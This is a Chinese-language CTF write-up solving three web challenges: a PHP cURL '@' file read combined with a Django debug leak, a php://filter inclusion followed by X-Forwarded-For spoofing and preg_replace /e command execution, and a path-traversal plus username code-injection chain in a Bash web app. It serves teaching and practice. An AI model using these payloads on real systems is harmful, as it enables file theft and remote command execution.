攻防世界 webj进阶
cat
攻防世界cat
原理:
php cURL CURLOPT_SAFE_UPLOAD
django DEBUG mode
Django使用的是gbk编码,超过%F7的编码不在gbk中有意义
当 CURLOPT_SAFE_UPLOAD 为 true 时,如果在请求前面加上@的话phpcurl组件是会把后面的当作绝对路径请求,来读取文件。当且仅当文件中存在中文字符的时候,Django 才会报错导致获取文件内容。
gbk编码表
CURLOPT_SAFE_UPLOAD在php5.60-php7种有效。

对于这道题目,输入域名没有任何反应,输入127.0.0.1,它会执行ping命令

这次我们执行ping ip 然后尝试命令执行进行注入,但是出现了Invalid URL
ping 127.0.0.1 |'order by 3%23
发现它对%23进行了解码,并对‘和#,|进行了过滤
在URL的传参处?url=这里,我们传递个%79发现传递之后变成了?url=w,看来是可以传递url编码,系统会接受并进行解析,于是我们传递%80会出现报错,url编码使用的是16进制,80也就是128,ASCII码是从0-127
查看报错信息可以判断出后台运行了两个应用,一个是PHP应用,一个是Django,用来处理php发来的请求。:

通过 Django 报错调用栈中的信息,在settings项目中可以看到数据库相关信息

通过访问111.198.29.45:52284/index.php?url=@/opt/api/database.sqlite3 得到数据库内容
搜索{,得到flag
![]()
ics-05
进入题目,除了在设备维修中心有页面之外,其他都是回到主页的index.html
猜测存在文件包含漏洞,用
http://111.198.29.45:55594/index.php?page=0
可以正常回显
尝试获取index源码:
http://111.198.29.45:55594/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
得到base64的源码,解码之后为:
error_reporting(0);
@session_start();
posix_setuid(1000);
?>
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="stylesheet" href="layui/css/layui.css" media="all">
<title>设备维护中心</title>
<meta charset="utf-8">
</head>
<body>
<ul class="layui-nav">
<li class="layui-nav-item layui-this"><a href="?page=index">云平台设备维护中心</a></li>
</ul>
<fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;">
<legend>设备列表</legend>
</fieldset>
<table class="layui-hide" id="test"></table>
<script type="text/html" id="switchTpl">
<!-- 这里的 checked 的状态只是演示 -->
<input type="checkbox" name="sex" value="{{d.id}}" lay-skin="switch" lay-text="开|关" lay-filter="checkDemo" {{ d.id==1 0003 ? 'checked' : '' }}>
</script>
<script src="layui/layui.js" charset="utf-8"></script>
<script>
layui.use('table', function() {
var table = layui.table,
form = layui.form;
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
$page = $_GET[page];
if (isset($page)) {
if (ctype_alnum($page)) {
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead"> echo $page; die();?></p>
<br /><br /><br /><br />
}else{
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead">
if (strpos($page, 'input') > 0) {
die();
}
if (strpos($page, 'ta:text') > 0) {
die();
}
if (strpos($page, 'text') > 0) {
die();
}
if ($page === 'index.php') {
die('Ok');
}
include($page);
die();
?>
</p>
<br /><br /><br /><br />
}}
//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "
Welcome My Admin !
";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}
?>
</body>
</html>
在最后看到了正则匹配,和管理员登陆方式,可以伪造x-F-X

构造正则
pat=/(\w)/e&rep=system('ls')&sub=a
尝试查看文件内容,最终在
?pat=/(\w)/e&rep=system('ls+s3chahahaDir/flag/flag.php')&sub=a

?pat=/(\w)/e&rep=system('cat+s3chahahaDir/flag/flag.php')&sub=a

原理
文件包含读源码、x-forwarded-for
preg_replace 函数执行一个正则表达式的搜索和替换,preg_replce正则表达式部分包含e参数的时候,进行替换的部分会被执行。

所以,估计这个已经在大多数的php网站种不支持了
wtf.sh-150

进入后发现了admin发的回复,说不定可以成为admin
随便注册个账号aaa,1234

成功登陆后,点开一个人的评论发布,发现在post=处有目录穿越漏洞,可以直接获取到源码。

查看源代码,将代码给规格化,得到源码,并复制到本地。
搜寻flag,看到如下代码。

发现后台检验的是cookie中的uesrname字段是否为admin,如果是,得到flag1
搜寻user,发现存在users的目录

找到admin的cookie

抓包改包,成为admin


得到flag1

我们需要找到flag2,继续审计代码,发下如下代码的注释可以解析wtf文件
function include_page {
# include_page <pathname>
local pathname=$1
local cmd=""
[[ "${pathname:(-4)}" = '.wtf' ]];
local can_execute=$?;
page_include_depth=$(($page_include_depth+1))
if [[ $page_include_depth -lt $max_page_include_depth ]]
then
local line;
while read -r line; do
# check if we're in a script line or not ($ at the beginning implies script line)
# also, our extension needs to be .wtf
[[ "$" = "${line:0:1}" && ${can_execute} = 0 ]];
is_script=$?;
# execute the line.
if [[ $is_script = 0 ]]
then
cmd+=$'\n'"${line#"$"}";
else
if [[ -n $cmd ]]
then
eval "$cmd" || log "Error during execution of ${cmd}";
cmd=""
fi
echo $line
fi
done < ${pathname}
else
echo "<p>Max include depth exceeded!<p>"
fi
}
它会判断包含的文件是否为.wtf,并且一行一行的读取,执行行中开头第一个字符为$的代码,& &it;是html编码,下表给出几种,方便理解代码
| 编码 | 符号 |
|---|---|
| ; | 空格 |
| &it; | < |
| > | > |
| &; | & |
| "; | " |
| ¥; | ¥ |
[-n$变量]判断变量是否为空,非空返回1。
如果我们能够找到上传并写入文件的地方就好了,继续审查代码,如下代码给了机会
function reply {
local post_id=$1;
local username=$2;
local text=$3;
local hashed=$(hash_username "${username}");
curr_id=$(for d in posts/${post_id}/*; do basename $d; done | sort -n | tail -n 1);
next_reply_id=$(awk '{print $1+1}' <<< "${curr_id}");
next_file=(posts/${post_id}/${next_reply_id});
echo "${username}" > "${next_file}";
echo "RE: $(nth_line 2 < "posts/${post_id}/1")" >> "${next_file}";
echo "${text}" >> "${next_file}";
# add post this is in reply to to posts cache
echo "${post_id}/${next_reply_id}" >> "users_lookup/${hashed}/posts";
这是评论功能的后台代码,这部分也是存在路径穿越的。
这行代码把用户名写在了评论文件的内容中:echo “ u s e r n a m e " > " {username}" > " username">"{next_file}”;
先测试一下:


访问,发现写入成功

注:%09必须加上,不然后台会把我们的后门当做目录去解析
我们注册一个名为${find,/,-iname,get_flag2}的用户,执行并写入,找到flag2的位置


访问2.wtf,得到位置

再注册名位 $/usr/bin/get_flag2的用户,重复上部操作得到flag2
